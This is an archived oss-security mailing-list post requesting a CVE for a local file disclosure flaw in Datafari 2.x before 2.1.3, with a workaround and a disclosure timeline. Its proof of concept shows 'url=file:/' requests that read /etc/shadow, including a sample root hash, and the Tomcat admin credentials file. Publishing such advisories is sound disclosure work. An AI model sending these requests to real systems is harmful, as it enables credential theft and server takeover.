

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.openwall.com/lists/oss-security/2016/02/24/14
body_size: 3402
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>oss-security - Re: CVE Request: Datafari Local File Disclosure</title>

<link href="/style.css" type="text/css" rel="stylesheet">
<style type="text/css">
.calendar { text-align: center; }
.ccell { background: #ccc; width: 5ex; padding: 2px; }

.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>
</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">


<table bgcolor="#ffffff" width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>

<td>
<a href="/"><img class="logo" src="/logo.png" border="0" width="182" height="80" alt="Openwall"></a>
<td width="100%">
<div class="nav">
<ul>
<li><a href="/">Products</a>
<ul>
<li><a href="/Owl/">Openwall GNU/*/Linux &nbsp; <i>server OS</i></a>
<li><a href="/lkrg/">Linux Kernel Runtime Guard</a>
<li><a href="/john/">John the Ripper &nbsp; <i>password cracker</i></a>
<ul>
<li><a href="/john/">Free &amp; Open Source for any platform</a>
<li><a href="/john/cloud/">in the cloud</a>
<li><a href="/john/pro/linux/">Pro for Linux</a>
<li><a href="/john/pro/macosx/">Pro for macOS</a>
</ul>
<li><a href="/wordlists/">Wordlists &nbsp; <i>for password cracking</i></a>
<li><a href="/passwdqc/">passwdqc &nbsp; <i>policy enforcement</i></a>
<ul>
<li><a href="/passwdqc/">Free &amp; Open Source for Unix</a>
<li><a href="/passwdqc/windows/">Pro for Windows (Active Directory)</a>
</ul>
<li><a href="/yescrypt/">yescrypt &nbsp; <i>KDF &amp; password hashing</i></a>
<li><a href="/yespower/">yespower &nbsp; <i>Proof-of-Work (PoW)</i></a>
<li><a href="/crypt/">crypt_blowfish &nbsp; <i>password hashing</i></a>
<li><a href="/phpass/">phpass &nbsp; <i>ditto in PHP</i></a>
<li><a href="/tcb/">tcb &nbsp; <i>better password shadowing</i></a>
<li><a href="/pam/">Pluggable Authentication Modules</a>
<li><a href="/scanlogd/">scanlogd &nbsp; <i>port scan detector</i></a>
<li><a href="/popa3d/">popa3d &nbsp; <i>tiny POP3 daemon</i></a>
<li><a href="/blists/">blists &nbsp; <i>web interface to mailing lists</i></a>
<li><a href="/msulogin/">msulogin &nbsp; <i>single user mode login</i></a>
<li><a href="/php_mt_seed/">php_mt_seed &nbsp; <i>mt_rand() cracker</i></a>
</ul>
<li><a href="/services/">Services</a>
<li id="narrow-li-1"><a>Publications</a>
<ul>
<li><a href="/articles/">Articles</a>
<li><a href="/presentations/">Presentations</a>
</ul>
<li><a>Resources</a>
<ul>
<li><a href="/lists/">Mailing lists</a>
<li><a href="https://openwall.info/wiki/">Community wiki</a>
<li><a href="https://github.com/openwall">Source code repositories (GitHub)</a>
<li><a href="/mirrors/">File archive &amp; mirrors</a>
<li><a href="/signatures/">How to verify digital signatures</a>
<li><a href="/ove/">OVE IDs</a>
</ul>
<li id="last-li"><a href="/news">What's new</a>
</ul>
</div>


</table>


<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">
<a href="https://twitter.com/openwall">
Follow @Openwall on Twitter for new release announcements and other news</a>

</TABLE>
</TABLE>

<a href="13">[&lt;prev]</a> <a href="15">[next&gt;]</a> <a href="../../../2016/02/03/4">[&lt;thread-prev]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-ID: &lt;CANTwUcqY-UXW+M-=urTkqtQLMQ5S6aG+kRKUdP02whyStXrQPQ&#64;mail.gmail.com&gt;
Date: Wed, 24 Feb 2016 10:00:57 -0500
From: Fried Wil &lt;wilfried.pascault&#64;...il.com&gt;
To: oss-security&#64;...ts.openwall.com
Cc: CVE Assignments MITRE &lt;cve-assign&#64;...re.org&gt;
Subject: Re: CVE Request: Datafari Local File Disclosure

Hi,

I forgot to add MITRE in cc for CVE assignment.

Thanks

On Wed, Feb 3, 2016 at 10:55 AM, PASCAULT Wilfried &lt;wpascault&#64;...si.com&gt; wrote:
&gt; Datafari, an Open source enterprise search software using Apache Solr, ManifoldCF and Tomcat is proned to a local file disclosure vulnerability.
&gt;
&gt; Product's information
&gt; ---------------------
&gt; * Name : Datafari - <a href="http://www.datafari.com/" rel="nofollow">http://www.datafari.com/</a>
&gt; * Editor: France Labs
&gt; * Affected versions: 2.x&lt;2.1.3
&gt; * Tested : 2.1.0 and 2.1.1 on Debian Wheezy 7 and Jesse 8
&gt;
&gt; Description
&gt; -----------
&gt; When "filesystem" repository has been configured into Datafari (administrative privileges on Datafari required), a user could access to any file of the system with root privileges.
&gt;
&gt; On "$INSTALLPATH$/datafari/tomcat/conf/datafari.properties" configuration file, "ALLOWLOCALFILEREADING" parameter allows by default to read file on system.
&gt;
&gt; Datafari is by default running as user root, so any file could be downloaded with "url=file:/" parameter in "/Datafari/URL" (token isn't checked).
&gt;
&gt; This issue is exploitable only when "Filesystem" repository has been set on ManifoldCF.
&gt;
&gt; Proof of concept
&gt; ----------------
&gt; http://localhost:8080/Datafari/URL?url=file:/arbitrary_file
&gt;
&gt; http://localhost:8080/Datafari/URL?url=file:/etc/shadow
&gt; =&gt; file will be downloaded as _etc_shadow
&gt;
&gt; $ head _etc_shadow
&gt; root:$6$nTTh32TT$rLqcSGDf92tyh9aXtuTqnlGW4Ewr.IzBEcdP/kMnvhNYELz7iUgmOyiWesbJRUwEeKdKk/2yQcnAVBQYBGsiD.:16714:0:99999:7:::
&gt; daemon:*:16714:0:99999:7:::
&gt; bin:*:16714:0:99999:7:::
&gt; sys:*:16714:0:99999:7:::
&gt; sync:*:16714:0:99999:7:::
&gt; games:*:16714:0:99999:7:::
&gt; man:*:16714:0:99999:7:::
&gt; lp:*:16714:0:99999:7:::
&gt; mail:*:16714:0:99999:7:::
&gt; news:*:16714:0:99999:7:::
&gt;
&gt; another funny file ^_^ (Tomcat manager password could not be changed during installation)
&gt; http://localhost:8080/Datafari/URL?url=file://opt/datafari/tomcat/conf/tomcat-users.xml
&gt; $ cat _opt_datafari_tomcat_conf_tomcat-users.xml|grep admin
&gt;   &lt;user password="@PASSWORD@" roles="manager-gui,SearchAdministrator" username="admin"/&gt;
&gt;
&gt; http://localhost:8080/manager/html/list
&gt;
&gt;
&gt; Workaround
&gt; ----------
&gt; Set "ALLOWLOCALFILEREADING=false" on "$INSTALLPATH$/datafari/tomcat/conf/datafari.properties" and restart Datafari
&gt;
&gt; Timeline
&gt; --------
&gt; 1/6/2016: reported to vendor
&gt; 1/11/2016: vendor response but said was not a security issue
&gt; 1/11/2016: add technical details and POC
&gt; 1/11/2016: vendor acknowledged as a security issue
&gt; 1/11/2016: patch was commited in master branch
&gt; 1/28/2016: 2.1.3 released
&gt;
&gt; Thanks to Cédric and Aurélien from Datafari project for their quick replies.



-- 
Wilfried Pascault
+1 514 430 7201
wilfried.pascault&#64;...il.com
</pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>
Please check out the
<a href="https://oss-security.openwall.org/wiki/">
Open Source Software Security Wiki</a>, which is counterpart to this
<a href="https://oss-security.openwall.org/wiki/mailing-lists/oss-security">mailing list</a>.
<p>
Confused about <a href="/lists/">mailing lists</a> and their use?
<a href="https://en.wikipedia.org/wiki/Electronic_mailing_list">Read about mailing lists on Wikipedia</a>
and check out these
<a href="https://www.complang.tuwien.ac.at/anton/mail-news-errors.html">guidelines on proper formatting of your messages</a>.
<p>

</body>
</html>
